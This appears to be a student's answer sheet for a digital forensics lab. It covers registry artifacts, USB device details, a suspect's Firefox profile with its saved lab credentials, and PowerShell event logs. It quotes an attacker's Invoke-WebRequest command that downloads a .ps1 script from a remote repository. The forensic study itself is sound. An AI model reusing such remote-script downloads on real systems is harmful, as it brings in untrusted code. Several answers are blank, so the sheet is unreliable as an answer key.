- When was EZtools opened ? (Refer Screenshot)
EZtools was opened on 2021-12-01 at 13:00:34

- At what time was My Computer last interacted with?
This PC was interacted with at 21-01-2025 at 06:27:46

NTUSER of my system:


- What is the Absolute Path of the file opened using notepad.exe?
My Computer\C:\Program Files\Amazon\Ec2ConfigService\Settings
- When was this file opened?
Notepad.exe File opened on 30-11-2021

- How many times was the File Explorer launched?
None


- Which of the artifacts saves the full path of the executed programs?



- What is the serial number of the device from the manufacturer ‘Kingston’?
1C6F654859A380C179O366AE&0

- What is the name of this device?
Kingston Data Traveler 2.0 USB Device

- What is the friendly name of the device from the manufacturer ‘Kingston’?
Kingston Data Traveler 2.0

- Given the Firefox profile of a suspect, answer the following:

I.What’s the username and password stored in the saved logins?
Username: ‘hackerman’
Password:’sup3rs3cur3p4ssw0rd’

II.What’s the most frequently visited website?
www.amazon.com

III.What’s the name of the file downloaded by the suspect?

- Given the PowerShell Event logs of a compromised system, answer the following:

I.What’s the command executed by the attacker to download a file on the system?
Invoke-WebRequest -UseBasicParsing -Uri
https://raw.githubusercontent.com/vonderchild/digitalforensicslab/
main/Lab%202/files/file.ps1 -OutFile "file.ps1"
II.Can you analyze the downloaded file and understand what’s the purpose of that file?
Flag:
“SGVsbG8sIHVzZSBmbGFne2V2M250X2wwZ3NfZjByX3RoM193MW59IGF
zIHRoZSBhb nN3ZXIgdG8gdGhlIG9yaWdpbmFsIHF1ZXN0aW9uLg=="

